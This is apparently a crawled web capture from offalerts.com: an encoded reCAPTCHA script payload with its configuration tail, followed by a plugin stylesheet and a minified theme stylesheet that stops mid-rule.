vFJzw4bCmxjCrsOtw5/DpQTDrMOnwrRZw6FRw6Q8w6o4FQLCqz3CoHdgw5TDgQQBDsKZwohjwqBdGcKvw4TCuMOUPcK+w6nCok7CnyrCnXXDgcKTJWYrwplWGnciwrTCoUdEIljChMKJHMOUHnHDpMKHQsOrTsOlRgDCpmbCqcKiIwgbP8OcMMKHwq/[base64]/CpsKuw4jCh3xhf3I4worDjnjCpMO0w5hQw7JYw5vDoMKLwpl8by/[base64]/Cj8O2wp5Jw7ZKw7IePMKbJMKrwonDpijCjgcLw7RoFGfDhMKNwqVYKmFYPMKXwrdGfsKdYE9jw7RHwo0iHg3DnMKSw4nCr8OfajFkw4/CksKIwrjCv1HDlC7DuyjDo8OCw4BHw4Efw6/Dvg3CvTIawpQMaCjCicKqPBvDnsKOMwfCqcOzU8KQXCTDsMKqwqHCjFkmHcOxw4nCpSQkw5pawpXDlQ49w4wtSCFVdMOkwp1Ew4E6w61rU1hXw6c7wppGUX0yLcOJw4/Dmn1Lw7FBUiUdbW3DgsKmw6xNVsOOKcOvccKFJcKywp/[base64]/[base64]/Dp8KwwpfCgcK0elQ1IX9Bwr8/[base64]/DmypwwpzCjsOdVjPCgMOMRsKbw6x+RcK7wqJkw6p6wpjDlsOnwoV1RFXDusKdDHkFw5TCqSt2E8O1PD3DnHdsamzDkMKjZwfCr8Ojw7pBw7LCo8KMNcOBQSPDmsOGB3xuZWwcUcKXZn4Hwo9xBsOXw7bCklZ/cVXClx/CrSoHfcKSwotqZ3IzZz7CscKXw7lNCMKGVMKnVSBowpVdwqvClW3CpsKCw5XChMK8w5/DhWsUw6vDrRAEwqHCv8O0H8KowonDoMKXZn3DhcK7YsKPNcKrwoN3BsOsSErCssKNAzrDn8KjwrDDmcOELsKpw5fDjX7DgMOLUMKQwp4tBXzChcODNMKnwopAwpZrw4U/E8KTczNwwopYw4AqNcKiw63DoWhZfMOVYg5rwprDo8Oqw4UDw4ATw6AswqzDhcKRUsOyPMKgwqwywoXClX/CgMO5MztRXsOOTsKNT1BQU17CpcOBGMKIw6QsNcK8wo9iwodwwpp0QsK1wqTDp8OSwrg+FMKyTsOKcBrDp8KrwqDDpsK6wprDv3pbIcOmw6DCtXMzw7zCv8OOEcO5w6zCscOnc11lw77Cnjs/wobCj8K7e3EdcMO9UDXDhMOQworDiQ5aNsKnMnnDvsKOcAcmH8OVWXVHwrfChE03w7RVO23DscK8woTDh8Ojw5/CpMOoVMOGwpLCrcONU8KMw6bDg8KHw6bDt0ROZMOdwoLDrMOjw78OKSo/SsOZw7rDlDogwrddwrrCrBZJwp3Cgj/CqMKlwqPCjMOaw4PDi8OeTcOneMO0bcKZw7cJw4ltw6Jsw5PDjcOhw4xqVcKRWy3Cny7Ckj3DmsKQwpnDo1nCu8KzMRt0fi3CoTvCkcOqHcOhHF/Cs8KaWHoRQ8KNV1jCtcOqOMOXw7ocPFxZw5PDl8KDwoXDry06wozDgsK/FcKReMO9Uj7CpWVLcgzDuEfCllzDojccwpxrH8O1woJpB8O2MMKGHMOww6dMDD7DqcKBw4ldPsO5wqxSwpbChDpYw7XDhA9/UXxTDy3Cg8KXw5J6wqvDisOgw7pjw63DqFEhw7sSVcKvQ8KoacKkwr7Ct8KaBjTDk1sZwrAawogxwqgnw6lcN8OBw7jDjBQ8FcOxLXjDtsOKDFDDq1lIZ0zDvA/DpkDDvcKGwq8/wqEJDlTDhDcOwozCuMK0w5kwTsKQaxLDthHDgcO8w58/[base64]/Cl8OndgFyLcOWwoxuw5LCgz9BMcOpYVfCnsOmBcKdf8OYwosVw41CfsOAPcK/TcOqw6bDiMKzw6fCocO1OxnCr8Otwr0Cw7zDj39xwpBewpLDuT4uwpLCoWRXwqTDncKvMCwGMsKsw6RAKlHDoX3ChsKEwpkfwqrCoX/DjsK7w4MVV1oOwr8rw4bCnMKPcMKNwqbDjcOlw5QUw5nCnMOawpkIB8KHwrgHw6/CowEVPVgaw7fDvEEmw7zCp8K7KcOvwrIADcKQUMOmwo0Fw7jCoMK/wqrDiznDoz3DgRLChjfCkcONaXLDksO1woZkS2jCmwLCh3zClQTDsAMLwqLDosK/[base64]/UCDDowbCqMKGXMOAA38JL2Q5w7DDmcOZw5EswqNDwqtvw75ie151XkMdwrDCuHd4e8OwwrjCv8OlSD3Dg8KEb2QSw7hZfcOfwrDDtcOew5MKCnspw5NrVcOtHhfDhcKfwoMIworDksOtNcK9E8O9cMO/[base64]/Xx/ChAwzecKbwpvDiT7DsBd4csO8elnDjyHCpsOsNsKjwo7Ch0MbEcOoPsO6w7wPwp7DsUfDpxVkw4zDu8KCY8OcH8Ohwohiw6tiT8O1HAUxw5cFLh/Do8K0w6dmDMOzwp7Dmx5CKcOYwrjDv8OFwqXDpVMZTcKnCcKDwpsEFGYuw7AawpHDm8KwwqEwbwHCnS/DgMKow6xwwqh2wqHCrzx4CMOubjdsw4vDg3rDicOpw7FmwqPCvcOgAElDaMOow5vDocKrH8ODw7xDw6QOw4VJJ8OXwrLCosKVw7PDgcO3w7gDUcO2H3vCiRpPwrIgw7hkGMKbJgBRHRDCosKqEyJwHnx4wp8CwpjDuyLCknNAwpE/LMOKacObwph3bMOdElQ8woXCn8K0acO6wqXDh1VUAMKAw7/CisOrVh7DuMOyWMO/w6fDk8OqNcObV8OswofDkXcaw70Qwq7Dq0BGVcK8WiZzw6rCuy3Cu8OQcMOUWcK+w7zCncObUcKYwqvDmcOJwr5NflUQwoPCjsKzw7VKY8OoLcK3wox6ZcK1wqBnw5nCuMOoe8OYw7XDrMOgMVzDmA3DmcKdw7rDo8KVdwhOa8O6SMK4wqskwpUlOkI0Lw18wq/CgkrCu8KgIi7DiVvCgXweTGbDgBZGIMOHTMKGFTjDp33DhsKKwp0kwoUpDDXCqMKTw7VAMVjDt1HDrnhgZ8O6w5PDnUlyw4fCo8KTGE4nwpjCqsOFGg7CunBaw6lmWcK0LcKlwp3DkGXDocKPwo/DuMKkwqxRLcOWwojCmUoGw4fCl8KEZCHCm01pKCLCnEXDvMOCw7FPLDnDiE3DscODwoIAwr3Dk3rDrhMDwozChy/Ct8OOA34/[base64]/wr1KT8OZFCxRwqnCgsOiEsOGw4zDgB7ChHsCGR4HfQ3DjMKZwoTDr3EwXMK8PcOUw63CscOINcKuwqsTLMKVw6o9w4dPw6rCh8K/K8OnwrLDpMK/HcOnw7zDhsOtwobDlU3DtXdSw71WIMKKwprChMKUbcK/w4TDhcORKQM4w6bDssOXOcKmdsKRwrwhYsOLPMKOw7Zuc8OFWhV5wrbCusOaLBNVEMKxwqjDiQpMdSPCh8OJN8OnQTUiU2nDq8OyAGBiSm5sAsKDcgDDicOMDMOCAcOdwrzDm8ObWy/DsX5Kw5PCk8KgwpTCtcKHYBPDsXbDqcOowqRBYB/CgsOew6TCo8KqX8KUw70sSXbCuVsXBzDDhMOMTwfDrkLDsD1bwr9oRRTCq0gBw4LDtC8GwrrChsOlw7bCoTjDuMOSw6hqwprDtMO7w6wbw65PwpfDljjCu8ObGWkeT8KsOFEHBsO2w4DCl8OWw73CvMKCw4/CqsKNTUTDh8KBw5TDnsKvBxA2w5RZaxBZK8OpCsOsf8O+wptyw7NLCzA9w6LDi3tIwpUhw4nCnwhfwrvCuMOpwqvChC1JNABGbwbCt8OEC0A/wptgF8Ojw4BBWMOlBMK2w5fDkhjDl8OOw6fCqy0zwq7CuhzCjMKRdMKuw7/CkkQ6w7Z7JcKbw7hgMhbCoWFKMMOQw4rDtcKPw6HCqCpcwp4RHXrDqRXCvEnDiMOsZ1g7w5TDocKnw7jDvsOHw4jCrcK0J0/Dv8KrwoDCqWAlw6HDllrCisOxIcKqwoXCjMK3WzrDsFnDu8KRDsK3wpHCi2R6w4/CssO4w7lzX8KoBl/CmMKRQ2RVw7nCuhYfR8Ogw5t6WsKxwrx0wpMUw5U2wq80UcK7w6DCqsKpwpjDpMO0MGfDpknDg2/CoEhtwoTClHQGXcKqwoZ8OMKbQAQBOGMRLMOUw5XDjMKWw7fDqMKeTMOKPVsTCcOWTm8bw4zDqMOuw4PCg8OBw4MHw7ZYcsOfwrvCjibDiWY+w6BUw4ZHwrrCuF8ZBEllwqNAw6/CrMK/bEkgfsOnw40lOlh+wq1Zw7UkFAYowr3DuXTDl0IDFcK+ZRHCrMOaNFFPM0bDs8OcwpzCkww5acODw7rCtRFADlvDhzvDk1Ufwrk0HMK9w4/[base64]/CgHlhw5HCmTRsZ8OiDB8aAMOmwoV8w5BQw6/[base64]/Ct8Kew5zDokJSGMKpcxUJM2HDpyN7wqjDp07Ds3zChcK6wrQzw6IGPMK4YcOFQ8O/w45nWk/[base64]/[base64]/CtMKDw7fCr8Kgw7DDhzN0UGh7XsKhwo8SZnfCnxvDrw7Cn8KSK8KEwr4qV8KWUcKzdcKNM1dOG8KLPw5QIUfCmCXDuAxsLMOiw6LDj8Oww6gJFnzDkkQ5wq7DnjDClFEOw73DtsKJTyPChxbDs8Ond13CjWnCq8O0bcOZGsKUwo7DoMOFwopqw6/Ch8KJLyLCpw7Dnn/Cnx06w6vDsGk7aFBQHsODScKfw5zCuMKmPsOfwo0yKcO2w7vDsMKAw4fDgMKQwrvCtCXDmTXDqxRPMw/Dlz3CpVPCgMO/EsOzdkwrdkLCsMO1aHXDo8OAw6TClsOZDCEpwpPDlxbDi8KAw4Z9w70SBcOMIsKUMMKkJDrDklnCjMO/OkFpw4R2wqBEwoDDpE0hf0g3G8O+w65FQQLCssKHC8K8IsOMw5YFw7fCrx3CjFjDkRbDhcKLOsKfMXxkBBx/[base64]\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HhDjcZeDTlUyTfdSeP+WdkqOx01ial5bp2kAQLBapUQ\\u003d\x22,1,0,null,1,1769303359236,0,0,[34,171,140],null,[22,228,13],\x22RC-dQTNZfYv6SYDxg\x22,null,null,null,null,null,\x220dAFcWeA5NIa1lh_Jf2cS2Fq0U5d2PX50AqG3xXd35ZeUKlmitUVfzAyRISaSU1kjGysh6CRzN5TJu3hKyIFgqSIWErVnAIZFJfw\x22,1769386159153]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3
body_size: 124
content:
.integration-container {
    margin-right: auto;
    margin-left: auto;
    padding-top: 50px;
    padding-bottom: 50px;
  }
.integration-container .btn{
    text-decoration: none !important;
    font-size: 2rem;
    padding: 10px 20px;
    margin-top:20px;
}
.integration-breadcrumbs a{
  text-decoration: none !important;
}
.integrations-container input{
  border-radius: 5px !important;
  outline: none;
	border:1px solid grey;
	padding:10px;
	margin-left:0;
	width:calc(100% - 2rem);
}
.integration-content .btn{
font-size:1rem !important}
.integration-list{
  list-style-type: none;
  margin-left: 0;
	padding:0;
}
.integration-elem-title{
  font-size:20px;
  text-decoration: none !important;
}
.integration-elem-title small{
  font-weight: 500;
}
.integration-elem{
  border-radius: 10px;
}
.integration-elem:hover{
  background-color: rgba(75,215,158,.5);
  color: #0d7249;
  box-shadow: 0 4px 15px -4px rgba(13,114,73,.2);
}
.integration-list a{
  text-decoration: none !important;

}
  .integration-container .integration-title{
      display: flex;
      align-items: center;
      align-content: center;
      margin-bottom: 50px;
	  color: #fff;	  
  }
  .integration-container .integration-title h1{
      margin: 0px;
      margin-left: 10px;
  }
  .integration-container img{
      object-fit: contain;
      max-width: 100px;
  }
  .integration-container h1{
      font-size:4rem;
	  color: #fff;
  }

--- FILE ---
content_type: text/css
request_url: https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5
body_size: 75669
content:
:root{--blue: #50a1ff;--indigo: #6610f2;--purple: #926dde;--pink: #e83e8c;--red: #ff4954;--orange: #ffbe00;--yellow: #ffba00;--green: #3cd458;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #868e96;--gray-dark: #343a40;--primary: #50a1ff;--secondary: #e9ecf0;--success: #3cd458;--info: #926dde;--warning: #ffba00;--danger: #ff4954;--light: #f8f9fa;--dark: #191919;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Open Sans",sans-serif;font-size:.9375rem;font-weight:300;line-height:1.9;color:#757575;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,.woocommerce h2,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:600}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#50a1ff;text-decoration:none;background-color:transparent}a:hover{color:#0478ff;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,.woocommerce h2,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:Dosis,sans-serif;font-weight:400;line-height:1.5;color:#323d47}h1,.h1{font-size:2.57813rem}h2,.h2{font-size:2.10938rem}h3,.h3{font-size:1.75781rem}h4,.woocommerce h2,.h4{font-size:1.52344rem}h5,.h5{font-size:1.23047rem}h6,.h6{font-size:1.05469rem}.lead,.pricing-4 .plan-price p{font-size:1.17188rem;font-weight:300}.display-1{font-size:5rem;font-weight:200;line-height:1.5}.display-2{font-size:4rem;font-weight:200;line-height:1.5}.display-3{font-size:3.5rem;font-weight:200;line-height:1.5}.display-4{font-size:3rem;font-weight:200;line-height:1.5}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:85%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.17188rem}.blockquote-footer{display:block;font-size:85%;color:#868e96}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.125rem}kbd kbd{padding:0;font-size:100%;font-weight:600}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.woocommerce-page .woocommerce{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container,.woocommerce-page .woocommerce{max-width:540px}}@media (min-width: 768px){.container,.woocommerce-page .woocommerce{max-width:720px}}@media (min-width: 992px){.container,.woocommerce-page .woocommerce{max-width:960px}}@media (min-width: 1200px){.container,.woocommerce-page .woocommerce{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-1{-webkit-box-flex:0;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;order:-1}.order-last{-webkit-box-ordinal-group:14;order:13}.order-0{-webkit-box-ordinal-group:1;order:0}.order-1{-webkit-box-ordinal-group:2;order:1}.order-2{-webkit-box-ordinal-group:3;order:2}.order-3{-webkit-box-ordinal-group:4;order:3}.order-4{-webkit-box-ordinal-group:5;order:4}.order-5{-webkit-box-ordinal-group:6;order:5}.order-6{-webkit-box-ordinal-group:7;order:6}.order-7{-webkit-box-ordinal-group:8;order:7}.order-8{-webkit-box-ordinal-group:9;order:8}.order-9{-webkit-box-ordinal-group:10;order:9}.order-10{-webkit-box-ordinal-group:11;order:10}.order-11{-webkit-box-ordinal-group:12;order:11}.order-12{-webkit-box-ordinal-group:13;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{flex-basis:0;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;order:13}.order-sm-0{-webkit-box-ordinal-group:1;order:0}.order-sm-1{-webkit-box-ordinal-group:2;order:1}.order-sm-2{-webkit-box-ordinal-group:3;order:2}.order-sm-3{-webkit-box-ordinal-group:4;order:3}.order-sm-4{-webkit-box-ordinal-group:5;order:4}.order-sm-5{-webkit-box-ordinal-group:6;order:5}.order-sm-6{-webkit-box-ordinal-group:7;order:6}.order-sm-7{-webkit-box-ordinal-group:8;order:7}.order-sm-8{-webkit-box-ordinal-group:9;order:8}.order-sm-9{-webkit-box-ordinal-group:10;order:9}.order-sm-10{-webkit-box-ordinal-group:11;order:10}.order-sm-11{-webkit-box-ordinal-group:12;order:11}.order-sm-12{-webkit-box-ordinal-group:13;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{flex-basis:0;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;order:-1}.order-md-last{-webkit-box-ordinal-group:14;order:13}.order-md-0{-webkit-box-ordinal-group:1;order:0}.order-md-1{-webkit-box-ordinal-group:2;order:1}.order-md-2{-webkit-box-ordinal-group:3;order:2}.order-md-3{-webkit-box-ordinal-group:4;order:3}.order-md-4{-webkit-box-ordinal-group:5;order:4}.order-md-5{-webkit-box-ordinal-group:6;order:5}.order-md-6{-webkit-box-ordinal-group:7;order:6}.order-md-7{-webkit-box-ordinal-group:8;order:7}.order-md-8{-webkit-box-ordinal-group:9;order:8}.order-md-9{-webkit-box-ordinal-group:10;order:9}.order-md-10{-webkit-box-ordinal-group:11;order:10}.order-md-11{-webkit-box-ordinal-group:12;order:11}.order-md-12{-webkit-box-ordinal-group:13;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;order:13}.order-lg-0{-webkit-box-ordinal-group:1;order:0}.order-lg-1{-webkit-box-ordinal-group:2;order:1}.order-lg-2{-webkit-box-ordinal-group:3;order:2}.order-lg-3{-webkit-box-ordinal-group:4;order:3}.order-lg-4{-webkit-box-ordinal-group:5;order:4}.order-lg-5{-webkit-box-ordinal-group:6;order:5}.order-lg-6{-webkit-box-ordinal-group:7;order:6}.order-lg-7{-webkit-box-ordinal-group:8;order:7}.order-lg-8{-webkit-box-ordinal-group:9;order:8}.order-lg-9{-webkit-box-ordinal-group:10;order:9}.order-lg-10{-webkit-box-ordinal-group:11;order:10}.order-lg-11{-webkit-box-ordinal-group:12;order:11}.order-lg-12{-webkit-box-ordinal-group:13;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;flex:0 0 